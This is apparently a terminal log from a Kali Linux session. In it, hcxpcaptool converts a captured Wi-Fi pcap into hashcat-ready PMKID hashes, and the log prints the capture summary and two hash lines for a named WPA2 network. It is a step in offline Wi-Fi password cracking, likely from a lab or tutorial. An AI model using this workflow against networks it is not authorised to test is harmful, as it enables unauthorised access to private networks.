 kali@kali:~/Desktop$ hcxpcaptool -z pmkid.16800 PMKID_handshake.pcap
reading from PMKID_handshake.pcap
failed to read packet 1006 (packet len 313 ≠ incl len 422
summary capture file:
---------------------
file name........................: PMKID_handshake.pcap
file type........................: pcap 2.4
file hardware information........: unknown
capture device vendor information: 000000
file os information..............: unknown
file application information.....: unknown (no custom options)
network type.....................: DLT_IEEE802_11_RADIO (127)
endianness.......................: little endian
read errors......................: yes
minimum time stamp...............: 23.04.2020 10:25:07 (GMT)
maximum time stamp...............: 23.04.2020 10:25:44 (GMT)
packets inside...................: 1006
skipped damaged packets..........: 0
packets with GPS data............: 0
packets with FCS.................: 1006
beacons (total)..................: 495
beacons (WPS info inside)........: 250
beacons (device info inside).....: 250
probe requests...................: 30
probe responses..................: 52
association requests.............: 2
association responses............: 5
authentications (OPEN SYSTEM)....: 4
authentications (BROADCOM).......: 2
authentications (APPLE)..........: 2
deauthentications................: 14
disassociations..................: 1
action packets...................: 1
EAPOL packets (total)............: 68
EAPOL packets (WPA2).............: 68
PMKIDs (not zeroed - total)......: 2
PMKIDs (WPA2)....................: 55
PMKIDs from access points........: 2
best handshakes (total)..........: 2 (ap-less: 0)
best PMKIDs (total)..............: 2
summary output file(s):
-----------------------
2 PMKID(s) written to pmkid.16800
kali@kali:~/Desktop$ cat pmkid.16800
7fd0bc061552217e942d19c6686f1598*904d4add4b94*90dd5d95bc14*53756e726973655f322e3447487a5f444434423930
bbfc161d80442fc901ae5d4fe95fb790*904d4add4b94*e4b2fb4bc169*53756e726973655f322e3447487a5f444434423930